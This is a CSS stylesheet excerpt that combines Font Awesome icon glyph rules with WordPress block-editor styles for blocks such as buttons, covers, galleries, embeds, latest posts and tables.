.fa-wpbeginner:before { content: "\f297" }
.fa-wpforms:before { content: "\f298" }
.fa-envira:before { content: "\f299" }
.fa-universal-access:before { content: "\f29a" }
.fa-wheelchair-alt:before { content: "\f29b" }
.fa-question-circle-o:before { content: "\f29c" }
.fa-blind:before { content: "\f29d" }
.fa-audio-description:before { content: "\f29e" }
.fa-volume-control-phone:before { content: "\f2a0" }
.fa-braille:before { content: "\f2a1" }
.fa-assistive-listening-systems:before { content: "\f2a2" }
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: "\f2a3" }
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: "\f2a4" }
.fa-glide:before { content: "\f2a5" }
.fa-glide-g:before { content: "\f2a6" }
.fa-signing:before, .fa-sign-language:before { content: "\f2a7" }
.fa-low-vision:before { content: "\f2a8" }
.fa-viadeo:before { content: "\f2a9" }
.fa-viadeo-square:before { content: "\f2aa" }
.fa-snapchat:before { content: "\f2ab" }
.fa-snapchat-ghost:before { content: "\f2ac" }
.fa-snapchat-square:before { content: "\f2ad" }
.fa-pied-piper:before { content: "\f2ae" }
.fa-first-order:before { content: "\f2b0" }
.fa-yoast:before { content: "\f2b1" }
.fa-themeisle:before { content: "\f2b2" }
.fa-google-plus-circle:before, .fa-google-plus-official:before { content: "\f2b3" }
.fa-fa:before, .fa-font-awesome:before { content: "\f2b4" }
.fa-handshake-o:before { content: "\f2b5" }
.fa-envelope-open:before { content: "\f2b6" }
.fa-envelope-open-o:before { content: "\f2b7" }
.fa-linode:before { content: "\f2b8" }
.fa-address-book:before { content: "\f2b9" }
.fa-address-book-o:before { content: "\f2ba" }
.fa-vcard:before, .fa-address-card:before { content: "\f2bb" }
.fa-vcard-o:before, .fa-address-card-o:before { content: "\f2bc" }
.fa-user-circle:before { content: "\f2bd" }
.fa-user-circle-o:before { content: "\f2be" }
.fa-user-o:before { content: "\f2c0" }
.fa-id-badge:before { content: "\f2c1" }
.fa-drivers-license:before, .fa-id-card:before { content: "\f2c2" }
.fa-drivers-license-o:before, .fa-id-card-o:before { content: "\f2c3" }
.fa-quora:before { content: "\f2c4" }
.fa-free-code-camp:before { content: "\f2c5" }
.fa-telegram:before { content: "\f2c6" }
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: "\f2c7" }
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: "\f2c8" }
.fa-thermometer-2:before, .fa-thermometer-half:before { content: "\f2c9" }
.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: "\f2ca" }
.fa-thermometer-0:before, .fa-thermometer-empty:before { content: "\f2cb" }
.fa-shower:before { content: "\f2cc" }
.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: "\f2cd" }
.fa-podcast:before { content: "\f2ce" }
.fa-window-maximize:before { content: "\f2d0" }
.fa-window-minimize:before { content: "\f2d1" }
.fa-window-restore:before { content: "\f2d2" }
.fa-times-rectangle:before, .fa-window-close:before { content: "\f2d3" }
.fa-times-rectangle-o:before, .fa-window-close-o:before { content: "\f2d4" }
.fa-bandcamp:before { content: "\f2d5" }
.fa-grav:before { content: "\f2d6" }
.fa-etsy:before { content: "\f2d7" }
.fa-imdb:before { content: "\f2d8" }
.fa-ravelry:before { content: "\f2d9" }
.fa-eercast:before { content: "\f2da" }
.fa-microchip:before { content: "\f2db" }
.fa-snowflake-o:before { content: "\f2dc" }
.fa-superpowers:before { content: "\f2dd" }
.fa-wpexplorer:before { content: "\f2de" }
.fa-meetup:before { content: "\f2e0" }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0 }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto }
.wp-block-audio figcaption { margin-top: .5em; margin-bottom: 1em; color: #555d66; text-align: center; font-size: 13px }
.wp-block-audio audio { width: 100%; min-width: 300px }
.block-editor-block-list__layout .reusable-block-edit-panel { align-items: center; background: #f8f9f9; color: #555d66; display: flex; flex-wrap: wrap; font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif; font-size: 13px; top: -14px; margin: 0 -14px; padding: 8px 14px; position: relative; border: 1px dashed rgba(145, 151, 162, .25); border-bottom: none }
.block-editor-block-list__layout .block-editor-block-list__layout .reusable-block-edit-panel { margin: 0 -14px; padding: 8px 14px }
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner { margin: 0 5px }
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info { margin-right: auto }
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label { margin-right: 8px; white-space: nowrap; font-weight: 600 }
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title { flex: 1 1 100%; font-size: 14px; height: 30px; margin: 4px 0 8px }
.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button { flex-shrink: 0 }
@media (min-width:960px) {
	.block-editor-block-list__layout .reusable-block-edit-panel { flex-wrap: nowrap }
	.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title { margin: 0 }
	.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button { margin: 0 0 0 5px }
}
.editor-block-list__layout .is-selected .reusable-block-edit-panel { border-color: rgba(66, 88, 99, .4) rgba(66, 88, 99, .4) rgba(66, 88, 99, .4) transparent }
.is-dark-theme .editor-block-list__layout .is-selected .reusable-block-edit-panel { border-color: hsla(0, 0%, 100%, .45) hsla(0, 0%, 100%, .45) hsla(0, 0%, 100%, .45) transparent }
.block-editor-block-list__layout .reusable-block-indicator { background: #fff; border: 1px dashed #e2e4e7; color: #555d66; top: -14px; height: 30px; padding: 4px; position: absolute; z-index: 1; width: 30px; right: -14px }
.wp-block-button { color: #fff; margin-bottom: 1.5em }
.wp-block-button.aligncenter { text-align: center }
.wp-block-button.alignright { text-align: right }
.wp-block-button__link { background-color: #32373c; border: none; border-radius: 28px; box-shadow: none; color: inherit; cursor: pointer; display: inline-block; font-size: 18px; margin: 0; padding: 12px 24px; text-align: center; text-decoration: none; overflow-wrap: break-word }
.wp-block-button__link:active, .wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:visited { color: inherit }
.is-style-squared .wp-block-button__link { border-radius: 0 }
.is-style-outline { color: #32373c }
.is-style-outline .wp-block-button__link { background-color: transparent; border: 2px solid }
.wp-block-calendar { text-align: center }
.wp-block-calendar tbody td, .wp-block-calendar th { padding: 4px; border: 1px solid #e2e4e7 }
.wp-block-calendar tfoot td { border: none }
.wp-block-calendar table { width: 100%; border-collapse: collapse; font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif }
.wp-block-calendar table th { font-weight: 440; background: #edeff0 }
.wp-block-calendar a { text-decoration: underline }
.wp-block-calendar tfoot a { color: #00739c }
.wp-block-calendar table caption, .wp-block-calendar table tbody { color: #40464d }
.wp-block-categories.alignleft { margin-right: 2em }
.wp-block-categories.alignright { margin-left: 2em }
.wp-block-columns { display: flex; flex-wrap: wrap }
@media (min-width:782px) {
	.wp-block-columns { flex-wrap: nowrap }
}
.wp-block-column { flex-grow: 1; margin-bottom: 1em; flex-basis: 100%; min-width: 0; word-break: break-word; overflow-wrap: break-word }
@media (min-width:600px) {
	.wp-block-column { flex-basis: calc(50% - 16px); flex-grow: 0 }
	.wp-block-column:nth-child(2n) { margin-left: 32px }
}
@media (min-width:782px) {
	.wp-block-column:not(:first-child) { margin-left: 32px }
}
.wp-block-cover, .wp-block-cover-image { position: relative; background-color: #000; background-size: cover; background-position: 50%; min-height: 430px; width: 100%; margin: 0 0 1.5em; display: flex; justify-content: center; align-items: center; overflow: hidden }
.wp-block-cover-image.has-left-content, .wp-block-cover.has-left-content { justify-content: flex-start }
.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover-image.has-left-content .wp-block-cover-text, .wp-block-cover-image.has-left-content h2, .wp-block-cover.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, .wp-block-cover.has-left-content h2 { margin-left: 0; text-align: left }
.wp-block-cover-image.has-right-content, .wp-block-cover.has-right-content { justify-content: flex-end }
.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover-image.has-right-content .wp-block-cover-text, .wp-block-cover-image.has-right-content h2, .wp-block-cover.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, .wp-block-cover.has-right-content h2 { margin-right: 0; text-align: right }
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2 { color: #fff; font-size: 2em; line-height: 1.25; z-index: 1; margin-bottom: 0; max-width: 610px; padding: 14px; text-align: center }
.wp-block-cover-image .wp-block-cover-image-text a, .wp-block-cover-image .wp-block-cover-image-text a:active, .wp-block-cover-image .wp-block-cover-image-text a:focus, .wp-block-cover-image .wp-block-cover-image-text a:hover, .wp-block-cover-image .wp-block-cover-text a, .wp-block-cover-image .wp-block-cover-text a:active, .wp-block-cover-image .wp-block-cover-text a:focus, .wp-block-cover-image .wp-block-cover-text a:hover, .wp-block-cover-image h2 a, .wp-block-cover-image h2 a:active, .wp-block-cover-image h2 a:focus, .wp-block-cover-image h2 a:hover, .wp-block-cover .wp-block-cover-image-text a, .wp-block-cover .wp-block-cover-image-text a:active, .wp-block-cover .wp-block-cover-image-text a:focus, .wp-block-cover .wp-block-cover-image-text a:hover, .wp-block-cover .wp-block-cover-text a, .wp-block-cover .wp-block-cover-text a:active, .wp-block-cover .wp-block-cover-text a:focus, .wp-block-cover .wp-block-cover-text a:hover, .wp-block-cover h2 a, .wp-block-cover h2 a:active, .wp-block-cover h2 a:focus, .wp-block-cover h2 a:hover { color: #fff }
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax { background-attachment: fixed }
@supports (-webkit-overflow-scrolling:touch) {
	.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax { background-attachment: scroll }
}
.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-color: inherit; opacity: .5; z-index: 1 }
.wp-block-cover-image.has-background-dim.has-background-dim-10:before, .wp-block-cover.has-background-dim.has-background-dim-10:before { opacity: .1 }
.wp-block-cover-image.has-background-dim.has-background-dim-20:before, .wp-block-cover.has-background-dim.has-background-dim-20:before { opacity: .2 }
.wp-block-cover-image.has-background-dim.has-background-dim-30:before, .wp-block-cover.has-background-dim.has-background-dim-30:before { opacity: .3 }
.wp-block-cover-image.has-background-dim.has-background-dim-40:before, .wp-block-cover.has-background-dim.has-background-dim-40:before { opacity: .4 }
.wp-block-cover-image.has-background-dim.has-background-dim-50:before, .wp-block-cover.has-background-dim.has-background-dim-50:before { opacity: .5 }
.wp-block-cover-image.has-background-dim.has-background-dim-60:before, .wp-block-cover.has-background-dim.has-background-dim-60:before { opacity: .6 }
.wp-block-cover-image.has-background-dim.has-background-dim-70:before, .wp-block-cover.has-background-dim.has-background-dim-70:before { opacity: .7 }
.wp-block-cover-image.has-background-dim.has-background-dim-80:before, .wp-block-cover.has-background-dim.has-background-dim-80:before { opacity: .8 }
.wp-block-cover-image.has-background-dim.has-background-dim-90:before, .wp-block-cover.has-background-dim.has-background-dim-90:before { opacity: .9 }
.wp-block-cover-image.has-background-dim.has-background-dim-100:before, .wp-block-cover.has-background-dim.has-background-dim-100:before { opacity: 1 }
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright { max-width: 305px; width: 100% }
.wp-block-cover-image:after, .wp-block-cover:after { display: block; content: ""; font-size: 0; min-height: inherit }
@supports ((position:-webkit-sticky) or (position:sticky)) {
	.wp-block-cover-image:after, .wp-block-cover:after { content: none }
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright { display: flex }
.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container { width: calc(100% - 70px); z-index: 1; color: #f8f9f9 }
.wp-block-cover-image .wp-block-subhead, .wp-block-cover-image h1, .wp-block-cover-image h2, .wp-block-cover-image h3, .wp-block-cover-image h4, .wp-block-cover-image h5, .wp-block-cover-image h6, .wp-block-cover-image p, .wp-block-cover .wp-block-subhead, .wp-block-cover h1, .wp-block-cover h2, .wp-block-cover h3, .wp-block-cover h4, .wp-block-cover h5, .wp-block-cover h6, .wp-block-cover p { color: inherit }
.wp-block-cover__video-background { position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); width: 100%; height: 100%; z-index: 0; -o-object-fit: cover; object-fit: cover }
.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit, .block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit, .wp-block-embed.alignleft, .wp-block-embed.alignright { max-width: 360px; width: 100% }
.wp-block-embed { margin-bottom: 1em }
.wp-block-embed figcaption { margin-top: .5em; margin-bottom: 1em; color: #555d66; text-align: center; font-size: 13px }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper { position: relative }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before { content: ""; display: block; padding-top: 50% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before { padding-top: 42.85% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before { padding-top: 50% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before { padding-top: 56.25% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before { padding-top: 75% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before { padding-top: 100% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before { padding-top: 66.66% }
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before { padding-top: 200% }
.wp-block-file { margin-bottom: 1.5em }
.wp-block-file.aligncenter { text-align: center }
.wp-block-file.alignright { text-align: right }
.wp-block-file .wp-block-file__button { background: #32373c; border-radius: 2em; color: #fff; font-size: 13px; padding: .5em 1em }
.wp-block-file a.wp-block-file__button { text-decoration: none }
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited { box-shadow: none; color: #fff; opacity: .85; text-decoration: none }
.wp-block-file *+.wp-block-file__button { margin-left: .75em }
.wp-block-gallery { display: flex; flex-wrap: wrap; list-style-type: none; padding: 0 }
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item { margin: 0 16px 16px 0; display: flex; flex-grow: 1; flex-direction: column; justify-content: center; position: relative }
.wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure { margin: 0; height: 100% }
@supports ((position:-webkit-sticky) or (position:sticky)) {
	.wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure { display: flex; align-items: flex-end; justify-content: flex-start }
}
.wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img { display: block; max-width: 100%; height: auto; width: 100% }
@supports ((position:-webkit-sticky) or (position:sticky)) {
	.wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img { width: auto }
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption { position: absolute; bottom: 0; width: 100%; max-height: 100%; overflow: auto; padding: 40px 10px 9px; color: #fff; text-align: center; font-size: 13px; background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent) }
.wp-block-gallery .blocks-gallery-image figcaption img, .wp-block-gallery .blocks-gallery-item figcaption img { display: inline }
.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img { width: 100% }
@supports ((position:-webkit-sticky) or (position:sticky)) {
	.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img { height: 100%; flex: 1; -o-object-fit: cover; object-fit: cover }
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item { width: calc((100% - 16px)/2) }
.wp-block-gallery .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) { margin-right: 0 }
.wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item { width: 100%; margin-right: 0 }
@media (min-width:600px) {
	.wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item { width: calc((100% - 32px)/3); margin-right: 16px }
	@	supports (-ms-ime-align:auto) { .wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item { width: calc((100% - 32px)/3 - 1px) }
	}
	.wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item { width: calc((100% - 48px)/4); margin-right: 16px }
	@supports (-ms-ime-align:auto) {
		.wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item { width: calc((100% - 48px)/4 - 1px) }
	}
	.wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item { width: calc((100% - 64px)/5); margin-right: 16px }
	@supports (-ms-ime-align:auto) {
		.wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item { width: calc((100% - 64px)/5 - 1px) }
	}
	.wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item { width: calc((100% - 80px)/6); margin-right: 16px }
	@supports (-ms-ime-align:auto) {
		.wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item { width: calc((100% - 80px)/6 - 1px) }
	}
	.wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item { width: calc((100% - 96px)/7); margin-right: 16px }
	@supports (-ms-ime-align:auto) {
		.wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item { width: calc((100% - 96px)/7 - 1px) }
	}
	.wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item { width: calc((100% - 112px)/8); margin-right: 16px }
	@supports (-ms-ime-align:auto) {
		.wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item { width: calc((100% - 112px)/8 - 1px) }
	}
	.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) { margin-right: 0 }
}
.wp-block-gallery .blocks-gallery-image:last-child, .wp-block-gallery .blocks-gallery-item:last-child { margin-right: 0 }
.wp-block-gallery .blocks-gallery-item.has-add-item-button { width: 100% }
.wp-block-gallery.alignleft, .wp-block-gallery.alignright { max-width: 305px; width: 100% }
.wp-block-gallery.aligncenter, .wp-block-gallery.alignleft, .wp-block-gallery.alignright { display: flex }
.wp-block-gallery.aligncenter .blocks-gallery-item figure { justify-content: center }
.wp-block-image { max-width: 100%; margin-bottom: 1em; margin-left: 0; margin-right: 0 }
.wp-block-image img { max-width: 100% }
.wp-block-image.aligncenter { text-align: center }
.wp-block-image.alignfull img, .wp-block-image.alignwide img { width: 100% }
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright, .wp-block-image.is-resized { display: table; margin-left: 0; margin-right: 0 }
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption, .wp-block-image.is-resized>figcaption { display: table-caption; caption-side: bottom }
.wp-block-image .alignleft { float: left; margin-right: 1em }
.wp-block-image .alignright { float: right; margin-left: 1em }
.wp-block-image .aligncenter { margin-left: auto; margin-right: auto }
.wp-block-image figcaption { margin-top: .5em; margin-bottom: 1em; color: #555d66; text-align: center; font-size: 13px }
.wp-block-latest-comments__comment { font-size: 15px; line-height: 1.1; list-style: none; margin-bottom: 1em }
.has-avatars .wp-block-latest-comments__comment { min-height: 36px; list-style: none }
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta { margin-left: 52px }
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment { line-height: 1.5 }
.wp-block-latest-comments__comment-excerpt p { font-size: 14px; line-height: 1.8; margin: 5px 0 20px }
.wp-block-latest-comments__comment-date { color: #8f98a1; display: block; font-size: 12px }
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar { border-radius: 24px; display: block; float: left; height: 40px; margin-right: 12px; width: 40px }
.wp-block-latest-posts.alignleft { margin-right: 2em }
.wp-block-latest-posts.alignright { margin-left: 2em }
.wp-block-latest-posts.is-grid { display: flex; flex-wrap: wrap; padding: 0; list-style: none }
.wp-block-latest-posts.is-grid li { margin: 0 16px 16px 0; width: 100% }
@media (min-width:600px) {
	.wp-block-latest-posts.columns-2 li { width: calc(50% - 16px) }
	.wp-block-latest-posts.columns-3 li { width: calc(33.33333% - 16px) }
	.wp-block-latest-posts.columns-4 li { width: calc(25% - 16px) }
	.wp-block-latest-posts.columns-5 li { width: calc(20% - 16px) }
	.wp-block-latest-posts.columns-6 li { width: calc(16.66667% - 16px) }
}
.wp-block-latest-posts__post-date { display: block; color: #6c7781; font-size: 13px }
.wp-block-media-text { display: grid; grid-template-rows: auto; align-items: center; grid-template-areas: "media-text-media media-text-content"; grid-template-columns: 50% auto }
.wp-block-media-text.has-media-on-the-right { grid-template-areas: "media-text-content media-text-media"; grid-template-columns: auto 50% }
.wp-block-media-text .wp-block-media-text__media { grid-area: media-text-media; margin: 0 }
.wp-block-media-text .wp-block-media-text__content { word-break: break-word; grid-area: media-text-content; padding: 0 8% }
.wp-block-media-text>figure>img, .wp-block-media-text>figure>video { max-width: unset; width: 100%; vertical-align: middle }
@media (max-width:600px) {
	.wp-block-media-text.is-stacked-on-mobile { grid-template-columns: 100% !important; grid-template-areas: "media-text-media" "media-text-content" }
	.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right { grid-template-areas: "media-text-content" "media-text-media" }
}
.is-small-text { font-size: 14px }
.is-regular-text { font-size: 16px }
.is-large-text { font-size: 36px }
.is-larger-text { font-size: 48px }
.has-drop-cap:not(:focus):first-letter { float: left; font-size: 8.4em; line-height: .68; font-weight: 100; margin: .05em .1em 0 0; text-transform: uppercase; font-style: normal }
.has-drop-cap:not(:focus):after { content: ""; display: table; clear: both; padding-top: 14px }
p.has-background { padding: 20px 30px }
p.has-text-color a { color: inherit }
.wp-block-pullquote { padding: 3em 0; margin-left: 0; margin-right: 0; text-align: center }
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright { max-width: 305px }
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p { font-size: 20px }
.wp-block-pullquote p { font-size: 28px; line-height: 1.6 }
.wp-block-pullquote cite, .wp-block-pullquote footer { position: relative }
.wp-block-pullquote .has-text-color a { color: inherit }
.wp-block-pullquote:not(.is-style-solid-color) { background: none }
.wp-block-pullquote.is-style-solid-color { border: none }
.wp-block-pullquote.is-style-solid-color blockquote { margin-left: auto; margin-right: auto; text-align: left; max-width: 60% }
.wp-block-pullquote.is-style-solid-color blockquote p { margin-top: 0; margin-bottom: 0; font-size: 32px }
.wp-block-pullquote.is-style-solid-color blockquote cite { text-transform: none; font-style: normal }
.wp-block-pullquote cite { color: inherit }
.wp-block-quote.is-large, .wp-block-quote.is-style-large { margin: 0 0 16px; padding: 0 1em }
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p { font-size: 24px; font-style: italic; line-height: 1.6 }
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer { font-size: 18px; text-align: right }
.wp-block-rss.alignleft { margin-right: 2em }
.wp-block-rss.alignright { margin-left: 2em }
.wp-block-rss.is-grid { display: flex; flex-wrap: wrap; padding: 0; list-style: none }
.wp-block-rss.is-grid li { margin: 0 16px 16px 0; width: 100% }
@media (min-width:600px) {
	.wp-block-rss.columns-2 li { width: calc(50% - 16px) }
	.wp-block-rss.columns-3 li { width: calc(33.33333% - 16px) }
	.wp-block-rss.columns-4 li { width: calc(25% - 16px) }
	.wp-block-rss.columns-5 li { width: calc(20% - 16px) }
	.wp-block-rss.columns-6 li { width: calc(16.66667% - 16px) }
}
.wp-block-rss__item-author, .wp-block-rss__item-publish-date { color: #6c7781; font-size: 13px }
.wp-block-search { display: flex; flex-wrap: wrap }
.wp-block-search .wp-block-search__label { width: 100% }
.wp-block-search .wp-block-search__input { flex-grow: 1 }
.wp-block-search .wp-block-search__button { margin-left: 10px }
.wp-block-separator.is-style-wide { border-bottom-width: 1px }
.wp-block-separator.is-style-dots { background: none; border: none; text-align: center; max-width: none; line-height: 1; height: auto }
.wp-block-separator.is-style-dots:before { content: "\00b7 \00b7 \00b7"; color: #191e23; font-size: 20px; letter-spacing: 2em; padding-left: 2em; font-family: serif }
p.wp-block-subhead { font-size: 1.1em; font-style: italic; opacity: .75 }
.wp-block-table.has-fixed-layout { table-layout: fixed; width: 100% }
.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright { display: table; width: auto }
.wp-block-table.has-subtle-light-gray-background-color { background-color: #f3f4f5 }
.wp-block-table.has-subtle-pale-green-background-color { background-color: #e9fbe5 }
.wp-block-table.has-subtle-pale-blue-background-color { background-color: #e7f5fe }
.wp-block-table.has-subtle-pale-pink-background-color { background-color: #fcf0ef }
.wp-block-table.is-style-stripes { border-spacing: 0; border-collapse: inherit; background-color: transparent; border-bottom: 1px solid #f3f4f5 }
